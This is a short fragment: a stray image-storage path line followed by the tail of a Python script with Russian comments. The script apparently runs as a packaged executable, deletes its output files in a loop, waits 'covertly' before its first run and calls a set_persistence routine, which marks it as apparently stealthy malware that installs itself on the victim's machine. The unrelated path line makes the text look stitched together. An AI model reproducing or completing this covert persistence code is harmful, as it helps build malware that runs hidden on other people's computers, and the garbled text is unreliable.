
                    os.remove(output)

                # Пауза 2 секунды

                time.sleep(2)

            except:

                time.sleep(5)

if __name__ == "__main__":

    if getattr(sys, 'frozen', False):

        # Пауза перед первым запуском (скрытно
        time.sleep(10)

        set_persistence()
